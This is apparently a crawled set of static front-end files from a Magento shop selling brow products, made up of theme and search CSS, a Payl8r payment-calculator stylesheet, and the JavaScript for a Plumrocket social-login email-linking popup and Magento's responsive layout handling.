    padding-right: 15px;
  }
  .header.content {
    padding-top: 10px;
  }
  .nav-sections-items:after,
  .nav-sections-items:before {
    content: "";
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections {
    /* width: 100vw; */
    position: fixed;
    left: -100vw;
    background: #fff;
  }
}

.instagrampro-view.clearer {
  display: inline-block;
  float: none;
}

@media (max-width: 1080px) and (min-width: 768px) {
  .navigation .level0 {
    margin: 0 5px;
  }
}

/* @media (max-width: 940px) {
  .custom-slider {
    display: none;
  }
} */

.opc-progress-bar-item._complete>span,
.checkout-payment-method .payment-option-title .action-toggle,
.shipping-policy-block.field-tooltip .field-tooltip-action,
.paypal-review-discount .block > .title strong,
.cart-discount .block > .title strong,
.minicart-items .product-item-name a {
  color: #2cd5c4;
}

.action-primary:focus,
.action-primary:active,
.action-primary:hover {
  background-color: #2cd5c4;
  border: 1px solid #2cd5c4;
}

.ajaxSearch.block-search {
  width: 100%;
  padding-left: 0;
  padding-bottom: 15px;
}

.mbAjaxSearch {
  text-align: center;
}

.ajaxSearch.block-search .label {
  float: none;
}

.block-search .control {
  border-top: none;
}

/*product review page changes*/
.review-product-list .note-tax {
    font-size: 16px;
}
.reviewinformation p {
    font-size: 18px;
}
.review-form textarea#review_field {
    border: 1px solid #cacaca;
}
.review-form .review-form-actions button.action.submit.primary {
    background: none;
    border: 1px solid #666;
    color: #333;
    font-weight: 400;
    padding: 14px 40px;
    border-radius: 30px;
    line-height: 30px;
    transition: 0.25s ease;
    text-align: center;
    pointer-events: all;
    box-shadow: none;
}
.review-form .review-form-actions button.action.submit.primary:hover {
    color: #2cd5c4;
}
div#product-review-container .review-content, li.item.review-item .review-content {
    font-size: 16px;
}
div#product-review-container .review-details , li.item.review-item .review-details {
    font-weight: bold;
    font-size: 16px;
}
div#product-review-container .review-details strong.review-details-value, li.item.review-item strong.review-details-value {
    font-weight: bold;
}
.product.info.detailed .block.review-add {
    margin-top: 70px;
    border-top: 2px solid;
    padding-top: 10px;
    margin-bottom: 40px;
}
.review-product-list div#customer-reviews {
    border-top: 2px solid;
    padding-top: 10px;
}
/*product review page changes*/

.everlasting-store-switch-map { width: 100%; display: flex; flex-flow: wrap; flex-direction: row; align-items: center; justify-content: flex-end; }
.everlasting-store-item {margin-right: 5px;width: 45px;text-align: center; }
.everlasting-store-item a{width:100%;padding-top: 5px;}
.everlasting-store-item a:hover,.everlasting-store-switch__link.selected{background: #404041;color: #2cd5c4;}
.storeswitchpop .everlasting-store-switch__link.selected{background: none;}
.everlasting-store-item:last-child { margin-right: 0px; }
a.everlasting-store-switch__link { font-size: 12px; line-height: 20px; color: #666666; text-transform: uppercase; display: inline-block; vertical-align: top; }
a.everlasting-store-switch__link img { width: 20px; height: 20px; display: block; margin: 0 auto 5px; }
a.everlasting-store-switch__link:hover { color: #2cd5c4; }
.overlaystore{position: fixed;display:none;width: 100%; height: 100%;top: 0;left: 0; right: 0;bottom: 0;background-color: rgba(0,0,0,0.5); z-index: 9; cursor: pointer;}
.storeswitchpop .everlasting-store-switch-map {display: flex; justify-content: center; margin-top: 10px;}
.storeswitchpop {max-width: 500px;margin: auto; left: 0; right: 0;text-align: center; width: 100%; top: 40%; position: fixed;} 
.storeswitchpop { text-align: center; }
.storeswitchpop .everlasting-store-switch-map { justify-content: center; margin-top: 20px; }
.storeswitchpop .everlasting-store-item { margin-right: 7px; }
.storeswitchpop .everlasting-store-item:last-child { margin-right: 0px; }
.storeswitchpop a.everlasting-store-switch__link img { width: 30px; height: 30px; margin-bottom: 8px; }
.everlasting-store-switch-map-dropdown h3 { color: #000; text-transform: capitalize; } 
.everlasting-store-switch-map-dropdown select { font-size: 14px; line-height: 26px; text-transform: capitalize; color: #000; width: 120px; border: 1px solid #ccc; border-radius: 5px; padding-left: 30px; appearance: none; -webkit-appearance: none; }
.everlasting-store-switch-map-dropdown .desc { color:#6b6b6b;}
.everlasting-store-switch-map-dropdown .desc a {color:#0092dd;}
.everlasting-store-switch-map-dropdown .dropdown dd, .dropdown dt, .dropdown ul { margin:0px; padding:0px; }
.everlasting-store-switch-map-dropdown .dropdown dd { position:relative; }
.everlasting-store-switch-map-dropdown .dropdown a, .dropdown a:visited { color:#816c5b; text-decoration:none; outline:none;}
.everlasting-store-switch-map-dropdown .dropdown a:hover { color:#5d4617;}
.everlasting-store-switch-map-dropdown .dropdown dt a:hover { color:#5d4617; border: 1px solid #d0c9af;}
.everlasting-store-switch-map-dropdown .dropdown dt a {background:#e4dfcb url('http://www.jankoatwarpspeed.com/wp-content/uploads/examples/reinventing-drop-down/arrow.png') no-repeat scroll right center; display:block; padding-right:20px;
				border:1px solid #d4ca9a; width:150px;}.dropdown dt a span {cursor:pointer; display:block; padding:5px;}
.everlasting-store-switch-map-dropdown .dropdown dd ul { background:#e4dfcb none repeat scroll 0 0; border:1px solid #d4ca9a; color:#C5C0B0; display:none;
				  left:0px; padding:5px 0px; position:absolute; top:2px; width:auto; min-width:170px; list-style:none;}
.everlasting-store-switch-map-dropdown .dropdown span.value { display:none;}
.everlasting-store-switch-map-dropdown .dropdown dd ul li a { padding:5px; display:block;}
.everlasting-store-switch-map-dropdown .dropdown dd ul li a:hover { background-color:#d0c9af;}
.everlasting-store-switch-map-dropdown .dropdown img.flag { border:none; vertical-align:middle; margin-left:10px; }
.everlasting-store-switch-map-dropdown .flagvisibility { display:none;}

.everlasting-store-switch-map-dropdown .dropdown dt a { border: 1px solid #ccc; width: 120px; border-radius: 5px; font-size: 14px; line-height: 24px; text-transform: capitalize; color: #000; background-color: #FFF; position: relative; }
.dropdown dt a span { padding: 6px 6px 2px 6px; }
.everlasting-store-switch-map-dropdown .dropdown dt a:after { content: ""; position: absolute; right: 6px; top: 14px; border-left: 6px solid transparent; border-right: 6px solid transparent; border-top: 6px solid #444; }
.everlasting-store-switch-map-dropdown .dropdown dd ul { background: #fff; border: 1px solid #ccc; color: #000; min-width: 142px; width: 142px; border-radius: 5px; z-index: 999; }
.everlasting-store-switch-map-dropdown .dropdown dd ul li { margin: 0px; }
.everlasting-store-switch-map-dropdown .dropdown dd ul li a { padding: 4px 10px; display: inline-block; vertical-align: top; width: 100%; font-size: 14px; line-height: 24px; color: #000; text-transform: capitalize; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
.everlasting-store-switch-map-dropdown .dropdown img.flag { border: none; display: inline-block; vertical-align: top; margin-left: 0px; margin-right: 8px; width: 20px; background: transparent; }
@media only screen and (max-width: 639.98px) {
.pages ul.items.pages-items { display: flex; flex-flow: wrap; flex-direction: row;padding: 0px; }
.pages ul.items.pages-items li.item {  margin-right: 2%; }
.pages ul.items.pages-items li.item:nth-child(6) {margin-right: 0%; position: unset;}
}
@media only screen and (max-width: 767.98px) {
	.catalog-product-view .product.media,
	.catalog-product-view .product-info-main { padding: 0px 15px;}
	.catalog-product-view .product-info-main .product-info-price { margin-left: 0px; }
} 

#plcalc *,
#payl8r-price-checker * { 
  box-sizing: initial;
  font-size: 100%;
  font-style: initial;
  font-kerning: initial;
  transition: none;
  background-color: transparent;
  font-weight: initial; }

#plcalc dt,
#plcalc dd {
  width: 100% !important;
  float: none !important; }

#plcalc td {
  font-family: 'Lato', sans-serif;
  margin: 0;
  color: #333a45;
  font-weight: 400;
  background-color: transparent;
  padding: 10px 0; }

#plcalc a,
#plcalc div,
#plcalc h2,
#plcalc h3,
#plcalc h4,
#plcalc p,
#plcalc span,
#plcalc strong,
#plcalc td,
#plcalc input,
#payl8r-price-checker a,
#payl8r-price-checker div,
#payl8r-price-checker h2,
#payl8r-price-checker h3,
#payl8r-price-checker h4,
#payl8r-price-checker p,
#payl8r-price-checker span,
#payl8r-price-checker strong,
#payl8r-price-checker td,
#payl8r-price-checker input {
  font-size: 13px;
  float: none; }

#plcalc a,
#plcalc div,
#plcalc h2,
#plcalc h3,
#plcalc h4,
#plcalc p,
#plcalc small,
#plcalc span,
#plcalc strong,
#plcalc input,
#payl8r-price-checker a,
#payl8r-price-checker div,
#payl8r-price-checker h2,
#payl8r-price-checker h3,
#payl8r-price-checker h4,
#payl8r-price-checker p,
#payl8r-price-checker small,
#payl8r-price-checker span,
#payl8r-price-checker strong,
#payl8r-price-checker input {
  font-family: 'Lato', sans-serif !important;
  margin: 0;
  padding: 0;
  color: #333a45;
  font-weight: 400;
  background-color: transparent; }

#plcalc h3 {
  font-size: 18px !important; }

#plcalc {
  overflow: auto;
  /*added as doesnt always fit */
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  min-width: 300px;
  position: fixed;
  z-index: 999;
  background-color: rgba(255, 255, 255, 0.92);
  /* increased as logo is not very visible on background */
  text-align: center; }

#plcalc.small {
  min-width: 0;
  width: 240px;
  height: auto;
  position: relative; }

#plcalc.small .payl8r-total-box span {
  font-size: 14px !important; }

.payl8r-small-title {
  font-size: 16px !important;
  color: #21578a !important;
  margin: 5px 10px 10px !important; }

#payl8r_logo {
  padding-top: 28px;
  display: block;
  width: 210px;
  margin: 0 auto; }

#plcalc.small #payl8r_logo {
  width: 100px; }

#plcalc .payl8r-window {
  background-color: #fff;
  margin: 10px auto 40px;
  max-width: 482px;
  width: 60%;
  padding: 30px;
  -webkit-box-shadow: 0 0 11px 1px rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 0 11px 1px rgba(0, 0, 0, 0.22);
  box-shadow: 0 0 11px 1px rgba(0, 0, 0, 0.22);
  border-radius: 4px; }

#payl8r_close {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  cursor: pointer;
  z-index: -1; }

#plcalc .payl8r-grey {
  color: #85898f;
  font-weight: 300;
  line-height: 22px; }

#plcalc .payl8r-blue {
  color: #0cbcc6;
  font-size: 16px; }

#plcalc table {
  width: 100%;
  margin-bottom: 50px; }

#plcalc table tr:nth-child(2) td {
  border-top: 1px solid #ccc; }

#plcalc table td:nth-child(1) {
  width: 40%;
  text-align: center;
  vertical-align: top; }

#plcalc table td:nth-child(2) {
  width: 60%;
  text-align: left;
  vertical-align: top; }

#plcalc .payl8r-plan {
  cursor: pointer;
  border: 1px solid #0cbcc6;
  border-radius: 4px;
  margin-bottom: 14px; }

#plcalc .payl8r-plan h3,
#plcalc .payl8r-plan span {
  color: #0cbcc6;
  font-size: 18px;
  font-weight: 300;
  margin-top: 8px; }

#plcalc .payl8r-plan p {
  color: #70757d;
  font-weight: 300;
  font-size: 16px; }

#plcalc .payl8r-plan.payl8r-selected h3,
#plcalc .payl8r-plan.payl8r-selected p,
#plcalc .payl8r-plan.payl8r-selected span,
#plcalc .payl8r-plan:hover h3,
#plcalc .payl8r-plan:hover p,
#plcalc .payl8r-plan:hover span {
  color: #fff; }

#plcalc .payl8r-plan.payl8r-selected,
#plcalc .payl8r-plan:hover {
  background-color: #0cbcc6; }

#plcalc .plan0.payl8r-selected,
#plcalc .plan0:hover {
  background-color: #21578a;
  border: 1px solid #21578a; }

#plcalc .plan3.payl8r-selected,
#plcalc .plan3:hover {
  background-color: #1c98bc;
  border: 1px solid #1c98bc; }

#plcalc .plan6.payl8r-selected,
#plcalc .plan6:hover {
  background-color: #39bdad;
  border: 1px solid #39bdad; }

#plcalc .plan9.payl8r-selected,
#plcalc .plan9:hover {
  background-color: #96ce5f;
  border: 1px solid #96ce5f; }

#payl8rDepositAmount {
  width: 100%;
  text-align: center;
  color: #0cbcc6; }

#plcalc .payl8r-total-box {
  height: 0;
  overflow: hidden; }

#plcalc .payl8r-plan.payl8r-selected .payl8r-total-box {
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  color: #fff;
  font-size: 14px;
  font-weight: 300; }

#plcalc .payl8r-plan.payl8r-selected .payl8r-total-box strong,
#plcalc .payl8r-plan.payl8r-selected .payl8r-total-box strong span {
  font-weight: 400;
  font-size: 16px;
  color: #fff; }

#plcalc .payl8r-half {
  width: 47%;
  float: left; }

#plcalc .payl8r-half:nth-child(2n) {
  float: right; }

#plcalc .payl8r-large {
  font-size: 16px;
  margin-bottom: 15px;
  color: #333a45; }

#plcalc .payl8r-plan .payl8r-large {
  margin-bottom: 9px; }

#plcalc .payl8r-ttp {
  margin-top: 95px; }

.payl8r-dropdown dd,
.payl8r-dropdown dt,
.payl8r-dropdown li,
.payl8r-dropdown ul {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.payl8r-dropdown dd {
  position: relative; }

.payl8r-dropdown a,
.payl8r-dropdown a:visited {
  color: #816c5b;
  text-decoration: none;
  outline: none; }

.payl8r-dropdown a:hover {
  color: #5d4617; }

.payl8r-dropdown dt a {
  background: #e4dfcb no-repeat right center;
  background-image: url("https://payl8r.com/frontend/img/payl8r-down-c.png");
  background-repeat: no-repeat;
  background-position: 97% center;
  background-size: 48px;
  width: 100%;
  line-height: 61px;
  font-weight: 100;
  border: 1px solid #0cbcc6;
  border-radius: 4px;
  text-align: center;
  color: #0cbcc6;
  display: block; }

#payl8rDepositAmount span {
  font-size: 32px; }

#plcalc.small #payl8rDepositAmount span {
  font-size: 26px; }

#plcalc.small .payl8r-dropdown dt a {
  width: auto; }

#payl8rDepositAmount span,
#payl8rDepositAmount span small {
  font-weight: 300;
  color: #0cbcc6; }

#plcalc .payl8r-dropdown dd ul {
  background-color: #fff;
  display: none;
  left: 0;
  position: absolute;
  border-radius: 4px;
  width: 100%;
  border: 1px solid #0cbcc6;
  box-sizing: border-box;
  list-style-type: none;
  top: -1px;
  z-index: 6; }

#plcalc .payl8r-dropdown dd ul small {
  font-size: 100%; }

#plcalc .payl8r-dropdown span.value {
  display: none; }

#plcalc .payl8r-dropdown dd ul li a {
  padding: 15px;
  display: block;
  border-top: 1px solid #0cbcc6; }

#plcalc .payl8r-dropdown dd ul li:first-child a {
  border: none; }

#plcalc .payl8r-btn,
#plcalc .payl8r-dropdown dd ul li a:hover,
#payl8r-price-checker .payl8r-btn {
  background-color: #0cbcc6;
  color: #fff; }

#plcalc .payl8r-dropdown dd ul li a:hover small {
  color: #fff; }

#plcalc small {
  font-size: 50%; }

#plcalc #payl8r_ttp,
#plcalc #payl8r_ttp span {
  font-size: 32px !important;
  color: #0cbcc6;
  margin-top: 20px; }

#plcalc .payl8r-btn,
#payl8r-price-checker .payl8r-btn {
  text-align: center;
  padding: 0;
  /*added to overwite input submit paddings in themes and frameworks: consider !important's */
  border-radius: 40px;
  height: 64px;
  width: 100%;
  font-size: 14px;
  line-height: 64px;
  font-weight: 700;
  border: 0;
  cursor: pointer;
  text-indent: -30px;
  margin-top: 54px;
  background-image: url("https://payl8r.com/frontend/img/payl8r-arrow-white.png");
  background-repeat: no-repeat;
  background-position: 90% center;
  background-size: 34px; }

#plcalc .payl8r-btn:disabled {
  color: #adb0b5;
  background-color: #f7f7f7;
  background-image: url("https://payl8r.com/frontend/img/payl8r-arrow-grey.png"); }

#plcalc .payl8r-helper-button {
  width: 25px;
  height: 25px;
  border-radius: 15px;
  color: #fff;
  background-color: #c1ec23;
  text-align: center;
  line-height: 25px;
  font-weight: 700;
  cursor: pointer; }

#plcalc .payl8r-helper-button.payl8r-selected .payl8r-helper-text {
  display: block; }

#plcalc .payl8r-helper-text {
  display: none;
  position: absolute;
  background-color: #dfeab0;
  border: 1px solid #d8ea8b;
  color: #333a45;
  padding: 15px;
  top: 35px;
  right: 35px;
  line-height: 20px;
  z-index: 5;
  width: 270px;
  text-align: right; }

#payl8r_deposit_helper {
  position: absolute;
  top: 30%;
  right: -40px; }

#plcalc #payl8r_plan_helper,
#plcalc #payl8r_total_helper {
  position: absolute;
  top: 0;
  margin-left: auto;
  margin-right: auto;
  left: 141px;
  right: 0; }

#plcalc #payl8r_plan_helper .payl8r-helper-text {
  top: 33px;
  text-align: left;
  right: -66px; }

#plcalc #payl8r_total_helper {
  left: 90px; }

#plcalc #payl8r_total_helper .payl8r-helper-text {
  top: 33px;
  right: -94px; }

#payl8r-price-checker {
  width: 300px;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(50, 50, 50, 0.25);
  -moz-box-shadow: 0px 2px 4px 0px rgba(50, 50, 50, 0.25);
  box-shadow: 0px 2px 4px 0px rgba(50, 50, 50, 0.25);
  border-radius: 4px; }

#payl8r-price-checker .payl8r-inner {
  padding: 20px; }

#payl8r-price-checker h3 {
  font-size: 22px;
  color: #fff;
  width: 100%;
  height: 60px;
  line-height: 60px;
  background-color: #0CBCC6;
  font-weight: 400;
  text-align: center;
  border-radius: 4px 4px 0 0; }

#payl8r-price-checker .pl-note {
  font-size: 12px;
  color: #777;
  text-align: center;
  margin: 5px 0;
  display: block; }

#payl8r-price-checker input {
  font-size: 18px;
  color: #0CBCC6;
  border: 0;
  border-bottom: 1px solid #ddd;
  padding: 10px;
  width: 100px; }

#payl8r-price-checker .payl8r-input {
  width: 140px;
  margin: 0 auto; }

#payl8r-price-checker .payl8r-btn {
  margin-top: 20px; }

#payl8r-price-checker .payl8r-logo {
  height: 30px;
  display: block;
  margin: 20px auto 0; }

@media (min-width: 558px) {
  #plcalc .payl8r-window {
    padding: 47px; } }

@media (max-width: 800px) {
  #plcalc .payl8r-half {
    width: 100%;
    float: none; }
  #plcalc .payl8r-ttp {
    margin-top: 37px; } }

@media (max-width: 600px) {
  #payl8rDepositAmount span {
    font-size: 30px; }
  .payl8r-dropdown dt a {
    background-size: 35px; } }

@media (max-width: 450px) {
  #payl8rDepositAmount span {
    font-size: 23px; }
  #payl8rDepositAmount dt a {
    line-height: 55px; }
  #payl8r_deposit_helper {
    position: absolute;
    top: 29%;
    right: -28px; }
  #plcalc #payl8r_plan_helper,
  #plcalc #payl8r_total_helper {
    top: -1px; }
  #plcalc .payl8r-helper-button {
    width: 24px;
    height: 24px;
    line-height: 24px; }
  #plcalc .payl8r-window {
    width: auto; } }

#example_frame {
  width: 100%; }
  #example_frame #plcalc {
    width: 100%; }
    #example_frame #plcalc .payl8r-small-title {
      position: relative;
      margin-right: 0 !important;
      cursor: pointer; }
      #example_frame #plcalc .payl8r-small-title:hover {
        text-decoration: underline; }
      #example_frame #plcalc .payl8r-small-title:after {
        font-family: 'FontAwesome';
        position: absolute;
        top: 0;
        right: 0; }
      #example_frame #plcalc .payl8r-small-title.active:after {
        content: "\f068"; }
      #example_frame #plcalc .payl8r-small-title:not(.active):after {
        content: "\f067"; }
      #example_frame #plcalc .payl8r-small-title #payl8r-subtext:hover {
        text-decoration: none; }
    #example_frame #plcalc .payl8r-plan, #example_frame #plcalc #payl8rDepositAmount {
      display: none; }
.payl8r-small-title #payl8r-subtext{margin-top: 7px;}
#example_frame #plcalc .payl8r-small-title:after {
    right: 21px;
}
.actions-toolbar #pl-cancel{float: left;width: 100%;background-color: #cf0c0c; color: #fff;font-size: 17px;}
.product-info-main .product-info-price .price-box { height: auto; }  

--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magebees_Ajaxsearch/css/dynamic_searchglobal.css
body_size: 274
content:
.mbAjaxSearch .select-wrapper .holder { color:#000000; background-color:#DDDDDD; }
.mbAjaxSearch .select-wrapper .holder:after { border-top-color:#000000; }
.mbAjaxSearch #search_autocomplete { background-color:#FFFFFF; border-color:#7E807E; }
.mbAjaxSearch .mbSecTitle { background-color:#7E807E;color:#FFFFFF; }
.mbAjaxSearch .mbSecTitle a { color:#FFFC00; }
.mbAjaxSearch ul.searchTags { background-color:#FFFFFF; }
.mbAjaxSearch .searchTags .searchTag a { color:#000000;}
.mbAjaxSearch .searchTags .searchTag a:hover { background-color:#CCCCCC; }
.mbAjaxSearch ul#ajax_ul > li { background-color:#FAFAFA; }
.mbAjaxSearch ul#ajax_ul > li:hover { background-color:#EBEBEB; }
.mbAjaxSearch ul#ajax_ul > li p { color:#0E170F; }
.mbAjaxSearch ul> li#products { background-color:#7E807E; }
.searchText { background-color:#2CD4C5; }


--- FILE ---
content_type: application/javascript
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_SocialLoginPro/js/view/bind-email.js
body_size: 2839
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_SocialLoginPro
 * @copyright   Copyright (c) 2019 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */
define([
    'ko',
    'jquery',
    'underscore',
    'uiComponent',
    'Magento_Ui/js/modal/modal',
    'mage/translate',
    'pslogin'
], function (ko, $, _, Component, modal) {
    'use strict';

    return Component.extend({
        defaults: {
            template: 'Plumrocket_SocialLoginPro/popup/bind_email'
        },

        /**
         * Popup will change by this variable
         *
         * 1 - "Email Missing" Popup
         * 2 - "Email Exists" Popup
         * 3 - "Success" Popup
         * 4 - "Do you have an account?" Popup
         * 5 - "Link to existing account" Popup
         */
        step: ko.observable(1),
        showLoader: ko.observable(false),

        customer: {
            name: ko.observable(''),
            email: ko.observable(''),
        },
        success: {
            redirectUrl: '',
            message: ko.observable(''),
        },
        error: ko.observable(''),

        /**
         * Social network type
         */
        type: '',

        /**
         * Networks already linked to account
         */
        linkedNetworksHtml: ko.observable(''),
        loginNetworksButtonsHtml: ko.observable(''),

        firstTitlePatter: $.mage.__('Welcome %1'),
        secondTitlePatter: $.mage.__('Hello %1'),

        alreadyRegisteredPattern: $.mage.__('An account with email ' +
            '"%1" is already registered at %2. Please enter your store ' +
            'password to link your social account. Or login using previously ' +
            'used social networks.'),
        alreadyRegisteredText: ko.observable(''),

        errorMessageLifetime: 4000,
        successRedirectDelay: 2000,

        initialize: function () {
            this._super();
            document.pslogin = {bindEmail: this};
            this.step.subscribe(this.afterSetStep.bind(this));
            this.loginNetworksButtonsHtml(this.login_networks_buttons_html);
        },

        onRenderDone: function () {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: this.firstTitlePatter,
                modalClass: 'ps-login-wrapper',
                buttons: []
            };

            this.popup = $('#pslogin-bind-email-modal');
            modal(options, this.popup);

            /**
             * We use custom loader for popup
             * because loader widget mage-init not working in knockout
             */
            this.popup.on('processStart', function () {
                this.showLoader(true);
                return false;
            }.bind(this));
            this.popup.on('processStop', function () {
                this.showLoader(false);
                return false;
            }.bind(this));
        },

        /**
         * @param {string} name
         * @param {string} email
         * @param {string} type
         * @param {int}    step
         */
        openPopup: function (name, email, type, step) {
            this.setStep(step ? step : 1);

            this.popup.modal('setTitle', this.applyTextToTranslate(this.firstTitlePatter, [name]));

            this.customer.name(name);
            this.customer.email(email);
            this.customer.type = type;

            this.renderError('');

            this.closePrPopupLogin();

            this.popup.modal('openModal');
        },

        /**
         * Convert number into int
         *
         * @param stepNumber
         */
        setStep: function (stepNumber) {
            this.step(+stepNumber);
        },

        /**
         * For bind click in template
         */
        setFifthStep: function () {
            this.setStep(5);
        },

        afterSetStep: function (stepNumber) {
            if (3 === stepNumber) {
                this.renderError('');
            }

            if (1 === stepNumber || 4 === stepNumber) {
                this.popup.modal('setTitle', this.applyTextToTranslate(this.firstTitlePatter, [this.customer.name()]));
            } else {
                this.popup.modal('setTitle', this.applyTextToTranslate(this.secondTitlePatter, [this.customer.name()]));
            }
        },

        setSuccessRedirect: function (redirectUrl) {
            this.success.redirectUrl = redirectUrl;
        },

        registerWithEmail: function () {
            var email = (this.step() === 4)
                ? this.customer.email()
                : document.getElementById('pslogin_bind_email').value.trim();

            if (email) {
                var postData = {
                    email: email,
                    type: this.customer.type,
                    ajax: 1,
                    step: this.step()
                };

                $.ajax({
                    url: this.loginWithEmailUrl,
                    type: 'POST',
                    data: postData,
                    loaderContext: $('#pslogin-bind-email-modal'),
                    showLoader: true,
                    context: this,

                    /** @inheritdoc */
                    success: function (responseData) {
                        if (!this.validateResponse(responseData)) {
                            console.error('Invalid response');
                            return;
                        }

                        if (responseData.status) {
                            if (responseData.data.exist) {
                                this.customer.email(email);
                                this.alreadyRegisteredText(
                                    this.applyTextToTranslate(
                                        this.alreadyRegisteredPattern,
                                        [email, this.storeName]
                                    )
                                );

                                if (responseData.data.linked_networks) {
                                    this.linkedNetworksHtml(responseData.data.linked_networks);
                                }

                                this.setStep(2);
                                return;
                            }

                            if (responseData.data.step) {
                                this.customer.email(email);
                                this.setStep(responseData.data.step);
                                return;
                            }

                            if (responseData.data.redirectUrl && responseData.data.message) {
                                this.success.redirectUrl = responseData.data.redirectUrl;
                                this.success.message(responseData.data.message);
                            } else {
                                console.error('Invalid data response');
                            }

                            this.setStep(3);
                        } else {
                            console.error(responseData.error);
                            if (responseData.data.redirectUrl) {
                                window.location.href = responseData.data.redirectUrl;
                            }
                        }

                    },

                    /** @inheritdoc */
                    error: function (jqXHR, status, error) {
                        window.console && console.log(status + ': ' + error + '\nResponse text:\n' + jqXHR.responseText);
                    },
                });
            }
        },

        loginDependOnStep: function () {
            switch (this.step()) {
                case 1:
                    this.registerWithEmail();
                    break;
                case 2:
                    this.loginWithPass();
                    break;
                case 5:
                    this.loginWithPassTakeEmail();
                    break;
            }
        },

        loginWithPassTakeEmail: function () {
            var email = document.getElementById('pslogin_bind_email').value.trim();
            this.loginWithPass(email);
        },

        loginWithPass: function (email) {
            if (typeof email === 'object') {
                email = undefined;
            }

            var password = document.getElementById('pslogin_bind_pass').value.trim();

            if (! password || (typeof email !== 'undefined' && !email)) {
                var form = document.getElementById('pslogin_bind');
                if (typeof form.reportValidity === 'function') {
                    form.reportValidity();
                }

                return;
            }

            var postData = {
                password: password,
                type: this.customer.type,
                ajax: 1,
                email: email
            };

            $.ajax({
                url: this.loginWithPassUrl,
                type: 'POST',
                data: postData,
                loaderContext: $('#pslogin-bind-email-modal'),
                showLoader: true,
                context: this,

                /** @inheritdoc */
                success: function (responseData) {
                    if (! this.validateResponse(responseData)) {
                        console.error('Invalid response');
                        return;
                    }

                    if (responseData.status) {
                        if (responseData.data.redirectUrl) {
                            this.setStep(3);
                            this.renderRedirect(responseData.data.redirectUrl, $.mage.__('Success'));
                        } else {
                            console.error('Invalid data response');
                        }
                    } else {
                        this.renderError(responseData.error);
                        if (responseData.data.redirectUrl) {
                            this.renderRedirect(responseData.data.redirectUrl, responseData.error);
                        }
                    }
                },

                /** @inheritdoc */
                error: function (jqXHR, status, error) {
                    window.console && console.log(status + ': ' + error + '\nResponse text:\n' + jqXHR.responseText);
                },
            });
        },

        /**
         * @param {{}} data
         */
        validateResponse: function (data) {
            return typeof data === 'object'
                && data.hasOwnProperty('status')
                && data.hasOwnProperty('data')
                && data.hasOwnProperty('error')
        },

        /**
         * @param {string} patter
         * @param {[]}     phrases
         * @return {string}
         */
        applyTextToTranslate: function (patter, phrases) {
            phrases.forEach(function (phrase, index) {
                patter = patter.replace('%' + (index + 1), phrase);
            });

            return patter;
        },

        renderRedirect: function (redirectUrl, message) {
            if (message) {
                setTimeout(function () {
                    window.location.href = redirectUrl;
                }, this.successRedirectDelay);
            } else {
                window.location.href = redirectUrl;
            }
        },

        renderError: function (message) {
            if (message) {
                this.error(message);
                setTimeout(function () {
                    this.error('');
                }.bind(this), this.errorMessageLifetime);
            } else {
                this.error('');
            }
        },

        renderSuccessRedirect: function () {
            this.renderRedirect(this.success.redirectUrl, true);
        },

        openForgotPassword: function () {
            window.open(this.forgotPassUrl);
        },

        closePrPopupLogin: function () {
            if (typeof window.plumrocket !== 'undefined'
                && typeof window.plumrocket.popupLoginControl !== 'undefined'
            ) {
                window.plumrocket.popupLoginControl.closeForm();
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magento_Theme/js/responsive.js
body_size: 753
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'matchMedia',
    'mage/tabs',
    'domReady!'
], function ($, mediaCheck) {
    'use strict';

    mediaCheck({
        media: '(min-width: 768px)',

        /**
         * Switch to Desktop Version.
         */
        entry: function () {
            var galleryElement;

            (function () {

                var productInfoMain = $('.product-info-main'),
                    productInfoAdditional = $('#product-info-additional');

                if (productInfoAdditional.length) {
                    productInfoAdditional.addClass('hidden');
                    productInfoMain.removeClass('responsive');
                }

            })();

            galleryElement = $('[data-role=media-gallery]');

            if (galleryElement.length && galleryElement.data('mageZoom')) {
                galleryElement.zoom('enable');
            }

            if (galleryElement.length && galleryElement.data('mageGallery')) {
                galleryElement.gallery('option', 'disableLinks', true);
                galleryElement.gallery('option', 'showNav', false);
                galleryElement.gallery('option', 'showThumbs', true);
            }
        },

        /**
         * Switch to Mobile Version.
         */
        exit: function () {
            var galleryElement;

            $('.action.toggle.checkout.progress').on('click.gotoCheckoutProgress', function () {
                var myWrapper = '#checkout-progress-wrapper';

                scrollTo(myWrapper + ' .title');
                $(myWrapper + ' .title').addClass('active');
                $(myWrapper + ' .content').show();
            });

            $('body').on('click.checkoutProgress', '#checkout-progress-wrapper .title', function () {
                $(this).toggleClass('active');
                $('#checkout-progress-wrapper .content').toggle();
            });

            galleryElement = $('[data-role=media-gallery]');

            setTimeout(function () {
                if (galleryElement.length && galleryElement.data('mageZoom')) {
                    galleryElement.zoom('disable');
                }

                if (galleryElement.length && galleryElement.data('mageGallery')) {
                    galleryElement.gallery('option', 'disableLinks', false);
                    galleryElement.gallery('option', 'showNav', true);
                    galleryElement.gallery('option', 'showThumbs', false);
                }
            }, 2000);
        }
    });
});


--- FILE ---
content_type: application/javascript
